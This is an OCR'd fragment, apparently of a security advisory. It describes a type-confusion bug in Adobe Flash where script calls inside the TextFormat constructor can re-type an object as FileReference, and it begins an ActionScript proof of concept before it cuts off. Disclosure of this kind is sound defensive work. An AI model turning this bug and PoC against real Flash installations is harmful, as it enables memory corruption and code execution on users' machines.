
native backed). The TextFormat 
constructor first sets a new object to 
type TextFormat, and then calls into 
script several times before setting the 
native backing object. If one of these 
script calls then calls into the 
FileReference constructor, the object 
can be set to type FileReference, and 
then the native object will be set to 
the TextFormat, leading to type 
confusion. A PoC is as follows:

In the main SWF:

var a = new subfr();

var allTypes:Array = new Array();

var imageTypes:Object = new Object();

imageTypes.description = "Images 
(*.jpg, *.jpeg, *.gif, *.png)";

imageTypes.extension = "*.jpg; *.jpeg; 